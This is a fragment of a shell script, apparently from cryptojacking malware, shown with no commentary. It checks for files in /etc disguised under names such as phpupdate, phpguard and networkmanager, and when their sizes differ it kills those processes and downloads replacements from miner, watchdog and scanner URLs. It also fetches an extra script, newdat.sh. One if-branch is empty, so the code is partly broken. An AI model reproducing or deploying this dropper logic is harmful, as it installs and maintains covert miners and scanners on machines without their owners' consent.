 if [ -f "/etc/phpupdate" ]
then
filesize1=`ls -l /etc/phpupdate | awk '{ print $5 }'`
if [ "$filesize1" -ne "$miner_size" ]
then
else
echo "not need download"
fi
else
downloads $miner_url /etc/phpupdate $miner_url_backup
fi
if [ -f "/etc/phpguard" ]
then
filesize1=`ls -l /etc/phpguard | awk '{ print $5 }'`
if [ "$filesize1" -ne "$watchdog_size" ]
then
pkill -f phpguard
rm /etc/phpguard
downloads $watchdog_url /etc/phpguard $watchdog_url_backup
else
echo "not need download"
fi
else
downloads $watchdog_url /etc/phpguard $watchdog_url_backup
fi
downloads $sh_url /etc/newdat.sh $sh_url_backup
if [ -f "/etc/networkmanager" ]
then
filesize2=`ls -l /etc/networkmanager | awk '{ print $5 }'`
if [ "$filesize2" -ne "$scan_size" ]
then
pkill -f networkmanager
rm /etc/networkmanager
downloads  $scan_url /etc/networkmanager $scan_url_backup
else
echo "not need download"
fi